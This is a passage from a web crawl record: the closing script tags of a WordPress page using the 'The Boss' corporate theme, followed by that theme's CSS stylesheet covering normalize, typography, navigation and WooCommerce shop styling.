<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/js/jquery.easypiechart.js?ver=2.1.1'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/js/jquery.nstSlider.min.js?ver=1.0.13'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/js/plugins.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/js/main.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/js/gmap3.min.js?ver=6.0.0'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/js/google-map.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://maps.google.com/maps/api/js?key=AIzaSyDo_e0ihSdmF6tWB144PdOrbJ27Xjd8Two'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-includes/js/wp-embed.min.js?ver=4.8.2'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-en.js?ver=2.7.10'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.7.10'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"http:\/\/demos.codexcoder.com\/the-boss\/wp-admin\/admin-ajax.php","loadingTrans":"Loading...","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.7.10'></script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://pekervakfi.org/wp-content/themes/the-boss/style4a41.css?ver=4.8.2
body_size: 38991
content:
/*
Theme Name: The Boss
Theme URI: https://www.codexcoder.com/
Author: CodexCoder
Author URI: https://themeforest.net/user/codexcoder
Description: The Boss – The name of corporate WordPress Theme is a clean and elegant design – suitable for agency, blog, business, company, corporate, creative, portfolio, professional, consultancy, Consulting Agency, finance, financial, investment, management, marketing, service etc .
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: the-boss
Tags: right-sidebar, custom-colors, featured-images, sticky-post, theme-options, threaded-comments

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

The Boss is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: sans-serif;
	font-size: 16px;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {

}

figure {
	margin: 1em 0; /* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 3px;
}

select {
	border: 1px solid #ccc;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: royalblue;
}

a:visited {
	color: #333;
}

a:hover,
a:focus,
a:active {
	color: midnightblue;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	float: left;
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 1.5em;
	left: -999em;
	z-index: 99999;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul ul li {

}

.main-navigation li:hover > a,
.main-navigation li.focus > a {
}

.main-navigation ul ul :hover > a,
.main-navigation ul ul .focus > a {
}

.main-navigation ul ul a:hover,
.main-navigation ul ul a.focus {
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none;
	}
	.main-navigation ul {
		display: block;
	}
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
/*	margin: 0 0 1.5em;*/
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

.header-top .logo a {
	color: #337ab7;
	font-size: 25px;
	text-transform: uppercase;
	font-family: 'Roboto Slab', serif;
	font-weight: 700;
}
.header-top .logo a:hover {
	text-decoration: none;
}
.row .blog-pagination {
	text-align: left;
}
.comment-content .comment_meta {
	overflow: hidden;
}
.reply-btn a.comment-reply-link:after {
	content    : " \f122";
	font-family: FontAwesome;
}
.comment-list .comment-content {
	display: inherit;
	margin-left: 80px;
}

.comment-list .comment-content .user-name {
	overflow: hidden;
	margin-left: 6px;
}

.comment-list .comment-content p {
	overflow: hidden;
	padding-left: 7px;
	margin-top: 5px;
}
/**********************   the boss widgets custom style  *************************/

.widget_tb_recent_news .latest-news .small-thumbnail img {
	width: 70px;
	height: 70px;
}
.widget_tb_recent_news .latest-news .content .post-date {
	display: block;
}
.col-md-9 .blog-style-two .search-page {
	margin-bottom: 7px;
}
.archive-description {
	margin: 5px 0;
}
body.logged-in.down #sohag.clone{
	top: 30px;
	min-height: 80px;
}
.project-cat {
	display: block;
}

/**  Slider Overlay**/

.clean-overlay-1{
	position: relative;
}
.clean-overlay-2{
	position: relative;
	height: 100%;
	width: 100%;
	background: rgba(0,0,0,.5);
} 

/*********Service Section **************/

.offer-2 img {
	max-width: 100px;
	height: 80px;
}

/********* News Letter **************/

.widget_wysija_cont .widget_wysija input[type="text"] {
	border: 1px solid #FFF;
	padding:15.5px 20px;
	width: 45%;
	background: transparent;
	outline: none;
	margin-right: 0;
	color: #fff;
	float: left;
	overflow: hidden;
	margin: 0 10px 0 50px;
}

.widget_wysija_cont .widget_wysija input[type="submit"] {
	font-size: 18px;
	font-weight: bold;
	text-transform: uppercase;
	border: none;
	padding: 15px 43px;
	background: #fff;
	margin-left: 10px;
	color: #62a0d1;
	outline: none;
	border-radius: 2px;
	-webkit-transition: .25s;
	transition: .25s;
	height: 56px;
}

.widget_wysija_cont .widget_wysija input[type="submit"]:hover {
	background: #3178AE;
	color: #fff;
}

.contact-information .single-contact-info .contact-icon img {
	max-width: 45px;
	margin-top: 11px;
}

.sent-feedback-box .button {
	padding: inherit;
}

.pricing-feature ul li i.cross-button {
	color: #F2484B;
}

.latest-blog {
	margin-bottom: 25px;
}

/*********Woocommerce Pagination********/

.pagination-div-row .pagination-div .page-numbers {
	display: inline-block;
	padding-left: 0;
	margin: 20px 0;
	border-radius: 4px;
}
.pagination-div-row .pagination-div .page-numbers li {
	display: inline;
}

.pagination-div-row .pagination-div .page-numbers a{
	padding: 8px 15px;
	margin: 0 5px;
	color: #333332;
	background-color: transparent;
	border: 1px solid #F7F7F7;
	font-size: 16px;
	font-weight: 700;
	border-radius: 3px;
}
.pagination-div-row .pagination-div .page-numbers span.current {
	color: #fff;
	background-color: #62A0D1;
	border-color: #62A0D1;
	padding: 8px 15px;
	margin: 0 5px;
	font-size: 16px;
	font-weight: 700;
	border-radius: 3px;
}
.pagination-div-row .pagination-div .page-numbers a:hover {
	text-decoration: none;
}

/************* Woocommerce view cart button **************/

.single-product .add-chart-icon .added_to_cart.wc-forward {
	width: 130px;
    height: 45px;
    border-radius: 10px;
    padding-top: 0;
    line-height: 37px;
    color: #FFF;
}
.single-product .add-chart-icon .added_to_cart.wc-forward:hover {
	text-align: center;
	padding-left: 0;
}

.single_add_to_cart_button.button.alt.tb-cart-button {
	font-size: 14px;
	font-weight: bold;
	color: #fff;
	text-decoration: none;
	background-color: #62A0D1;
	padding: 15px 38px;
	border-radius: 3px;
	box-shadow: 0px 4px 0px #3178AE;
	margin-top: 40px;
	display: inline-block;
	position: relative;
	z-index: 1;
	-webkit-transition: .25s;
	transition: .25s;
	text-transform: uppercase;
	margin-top: 30px;
	width: 100%;
	text-align: center;
	text-transform: uppercase;
}
.single_add_to_cart_button.button.alt.tb-cart-button i {
	overflow: hidden;
}
.single_add_to_cart_button.button.alt.tb-cart-button:hover {
	background-color: #62A0D1;
}
.prouct-number-and-code .product-quantity input.quantity {
	width: 30%;
    margin-top: 15px;
    border: 1px solid #eee;
    padding: 5px;
    margin-left: 35%;
}

.product_meta .product-cat-tag-share h3, .product_meta .product-tag-share h3 {
	display: inline;
}
.product-cat-tag-share a, .product-tag-share a{
	font-size: 14px;
	color: #707070;
	padding: 5px;
	text-decoration: none;
	-webkit-transition: .2s;
	transition: .2s;
}
.product-cat-tag-share a:hover, .product-tag-share a:hover {
	text-decoration: none;
	color: #62A0D1;
}
.product_meta .product-tag-share {
	margin: 15px 0 0;
}
.product_meta .product-tag-share .social-icon {
	margin-top: -5px;
}

.review-tab-heading .nav-tabs li.active {
	color: #6AA4D3;
	cursor: default;
	background-color: transparent;
	border-bottom-color: #7AADD8;
	border-width: 0 0 2px;
	border-style: solid;
}

.reviw-item .review-description {
	display: inherit;
}
.customar-review .reviw-item .customer-pic {
	margin-right: 20px;
}
.customar-review .reviw-item .customer-pic img {
	width: 80px;
	height: 80px;
}


.reviw-item .review-description .customer-rating-star{
overflow: inherit;
}

.reviw-item .review-description .customer-rating-star span {
	color: #62A0D1;
}
.tb-review-rating {
	margin-bottom: 30px;
}
.tb-review-rating h4{
	display: inline;
}
.tb-review-rating p {
	display: table;
	margin-left: 136px;
	margin-top: -25px;
}
.woocommerce-Reviews #input-comment p.form-submit input#submit {
	background-color: transparent;
	padding: 15px 38px;
	color: #FFF;
}
.woocommerce-Reviews #input-comment p.form-submit{
background: #62A0D1;
}

.woocommerce-tabs.wc-tabs-wrapper.product-review .nav-tabs li {

	border: none !important;
	background-color: #FFF !important;
}
.woocommerce-Reviews .comment-respond h3 {
	margin-bottom: 30px !important;
}

.woocommerce-tabs.wc-tabs-wrapper.product-review .nav-tabs li:after ,
.woocommerce-tabs.wc-tabs-wrapper.product-review .nav-tabs:after ,
.woocommerce-tabs.wc-tabs-wrapper.product-review .nav-tabs:before ,
.woocommerce-tabs.wc-tabs-wrapper.product-review .nav-tabs li:before {
display: none !important;
}
.custom-width-7 .woocommerce-product-gallery {
	width: 100% !important;
	overflow: hidden;
}

.tb-woo-gallery {
	margin-top: 20px;
}
.tb-woo-gallery img {
	border: 2px solid #FFF;
	width: 70px;
	height: 90px;
}
.single-product.woocommerce .single-product-details .custom-width-7 ol.flex-control-thumbs{
	margin-top: 3px;
}
.single-product.woocommerce .single-product-details .custom-width-7 .woocommerce-product-gallery ol li{
	margin-right: 3px ;
	margin-bottom: 3px ;
}

.shoping-items {
	position: relative;
}
.shoping-items .added_to_cart.wc-forward{
	position: absolute;
	right: 13px;
	top: 26px;
 	border-radius: 10px 0px 0px 10px !important;
}

.cart-table .product-name, td.product-thumbnail div.cart-item-img {
	padding-left: 30px;
}
td.product-thumbnail div.cart-item-img img{
	width: 85px;
}
.woocommerce-cart-form__cart-item.cart_item .product-name {
	padding-left: 0;
}
.cart-box .cart-table .product-quantity {
	width: 20%;
}
.cart-box .cart-table .product-quantity .product-quantity {
	width: 100%;
}
.woocommerce a.remove {
	color: #FFF !important;
}
.cart-checkout-box .cart-table tr {
	border: none;
}
.woocommerce .tb-check {
	background: #363636;
	color: #fff;
	color: #fff;
	border: none;
	padding: 9px 8px 9px 8px;
	text-transform: uppercase;
	font-weight: 700;
	-webkit-transition: .25s;
	transition: .25s;
	border-radius: 3px;
	outline: none;
}
.woocommerce .tb-check:hover {
	text-decoration: none;
	background-color:#62A0D1;
}
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tbody td 
{
border: none !important;
	padding-right: 40px;
} 

.cart-subtotal .tb-sub,
.order-total .tb-sub{
	float: right;
	color: #62a0d1;
}

.woocommerce table.shop_table tbody th {
	padding-left: 40px;
}
.woocommerce table.shop_table tbody th {
	color:#707070;
	font-size: 14px;
}
.cart_totals .shop_table.shop_table_responsive.tb-subtotal {
	padding: 10px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #000;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background-color: #84B4DC;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #F4F4F4;
}
.price_slider_amount .price_label {
	color: #333333;
	font-size: 16px;
	margin-right: 12px;
	font-weight: 400;
}
.price_slider_amount .price_label span {
	font-size: 16px;
	font-weight: 700;
	color: #62a0d1;	
}

.woocommerce .widget_price_filter .price_slider_amount .button {
	font-size: 14px;
	font-weight: bold;
	color: #fff;
	text-decoration: none;
	background-color: #62A0D1;
	border-radius: 3px;
	box-shadow: 0px 4px 0px #3178AE;
	display: inline-block;
	position: relative;
	z-index: 1;
	-webkit-transition: .25s;
	transition: .25s;
	text-transform: uppercase;
	text-align: center;
}
.cart-discount td {
	float: right;
}
.cart-discount td a{
	color: #62a0d1;
}
.cart-discount td a:hover {
	text-decoration: none;
}
.cart-box.table-responsive .cart-remove{
	width: inherit;
}
.cart-table>tbody>tr>td.cart-remove {
	text-align: left !important ;
}

/******************Woocommerce Chckout page design ********************/

.woocommerce-billing-fields p.form-row label {
	font-size: 15px;
}
.woocommerce-billing-fields p input
 {
	background: #f7f7f7;
	background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
	border: 1px solid #d1d1d1;
	border-radius: 2px;
	color: #686868;
	padding: 0.625em 0.4375em;
	width: 100%;
}
.create-account #account_password_field input#account_password {
	background: #f7f7f7;
	background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
	border: 1px solid #d1d1d1;
	border-radius: 2px;
	color: #686868;
	padding: 0.625em 0.4375em;
	width: 100%;
}
.woocommerce-checkout div.woocommerce-account-fields {
	margin-top: 20px;
}
.woocommerce form .form-row .input-checkbox {
	margin: 9px 8px 0 0;
}

.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox span{
	margin-left: 20px;
}
.order_review {
	background-color: #f7f7f7;
	padding: 20px;
}
.order_review h3{
	padding: 10px;
}
.order_review .cart-discount td {
	float: left;

}
.order_review .cart-discount td a {
		color: #707070;
}
.additional-order-info {
	margin-top: 50px;
}
.additional-order-info .woocommerce-additional-fields textarea {
	padding: 7px;
}

.form-row.place-order input.button.alt{
	font-size: 14px;
    font-weight: bold;
    color: #fff;
    text-decoration: none;
    background: #62A0D1;
    padding: 15px 38px;
    border-radius: 3px;
    box-shadow: 0px 4px 0px #3178AE;
    margin-top: 40px;
    display: inline-block;
    position: relative;
    z-index: 1;
    -webkit-transition: .25s;
    transition: .25s;
    text-transform: uppercase;
}

.checkout-breadcrumb {
	padding: 0 0 30px 0;
}
.checkout-breadcrumb h3 {
	text-align: left;
	font-size: 20px;
	color: #707070;
	font-weight: 700;
}
.checkout-breadcrumb h3 .active {
	color: #62a0d1;
	text-transform: uppercase;
}
.woocommerce-info {
	border: none;
	border-left: 3px solid #62a0d1;
}

ul.cart-list li span.woocommerce-Price-currencySymbol {
	margin-right: 0 !important;
}

.cart-empty {
	text-align: center;
}

div.chart-icon ul.cart-list .button.cart-empty-btn{
	display: block;
	text-align: center;
	width: 50%;
	margin: auto;
	margin-top: 10px;
	background: #62A0D1;
	color: #FFF  ;
	padding: 7px;
}
div.chart-icon ul.cart-list .button.cart-empty-btn i {
color: #FFF  ;
}
.widget_tb_recent_products ul li .small-thumbnail {
	width: 70px;
}
.widget_tb_recent_products ul li .small-thumbnail img{
	width: 100%;
}

.woocommerce.widget_product_categories .product-categories li{
	margin: 5px 0;
}

.woocommerce.widget_product_categories .product-categories .children{
	margin-left: 20px;
}

.woocommerce.widget_product_categories .dropdown_product_cat{
	padding: 9px 23px;
}

.woocommerce.widget_product_categories .product-categories a {
color: #707070;
font-size: 16px;
-webkit-transition: .4s;
transition: .4s;
}
.woocommerce.widget_product_categories .product-categories span.count {
	float: right;
}

.single-sidebar.woocommerce.widget_product_search .woocommerce-product-search{
position: relative;
}
.single-sidebar.woocommerce.widget_product_search input[type="search"] {
	border: 1px solid #F8F8F8;
	padding: 12px 20px;
	width: 100%;
	color: #656565;
	font-size: 14px;
	letter-spacing: 0.05em;
}
.single-sidebar.woocommerce.widget_product_search input[type="submit"] {
	padding: 5px;
	position: absolute;
	top: 6px;
	right: 7px;
	background: transparent;
	border: navajowhite;
}
.single-sidebar.woocommerce.widget_products .product_list_widget li img ,
.single-sidebar.woocommerce.widget_top_rated_products .product_list_widget li img 
{
width: 70px !important; 
} 
.single-sidebar.woocommerce.widget_products .product_list_widget a,
.single-sidebar.woocommerce.widget_top_rated_products .product_list_widget a
 {
	color: #333;
	font-size: 20px;
	transition: .5s;
}
.single-sidebar.woocommerce.widget_products .product_list_widget a:hover,
.single-sidebar.woocommerce.widget_top_rated_products .product_list_widget a:hover 
 {
	color: #62A0D1;
	text-decoration: none;
}
.single-sidebar.woocommerce.widget_top_rated_products .product_list_widget div.star-rating{
	color: #62A0D1;
}
/*
.widget_tb_recent_products .latest-product h3,
.widget_tb_recent_products .latest-product h3 span
{
	font-size: 14px;
} */
.shoping-section-home .woo-product-thumb img{
	width: 100% !important;
}

.single_variation_wrap .woocommerce-variation-price span.price span{
color: #62a0d1;
font-size: 30px;
font-weight: 700;
}

.the-boss-variations {
	margin-top: 20px;
}

.the-boss-variations .label{
color: #656565;
font-size: 15px;
font-weight: 700;
text-transform: capitalize;
padding: 4px;
}

.offer-icon img {
	max-width: inherit;
}

.sticky .blog-content h3 a{
	color: #62a0d1;
}

.post-content blockquote{
	border-left: 33px solid #fafafa;
    padding-left: 50px;
    padding-right: 70px;
    padding-top: 13px;
    padding-bottom: 13px;
    position: relative;
}
.post-content blockquote:before {
    position: absolute;
    content: "\f10d";
    font: normal normal normal 48px/1 FontAwesome;
    left: -20px;
    top: 50%;
    margin-top: -25px;
    color: #62a0d1;
}

.single-sidebar.widget_archive select, .single-sidebar.widget_categories select , .single-sidebar.widget_text select {
	padding: 5px;
}

.blog-tag .tag a {
	font-size: 14px;
	color: #656565;
	padding: 9px 18px;
	border: 1px solid #F7F7F7;
	text-decoration: none;
	display: inline-block;
	margin-right: 11px;
	margin-bottom: 10px;
	position: relative;
	z-index: 1;
	-webkit-transition: .5s;
	transition: .5s;
}
.blog-tag .tag a::before {
	position: absolute;
	content: "";
	bottom: 0;
	left: 0;
	width: 100%;
	height: 0%;
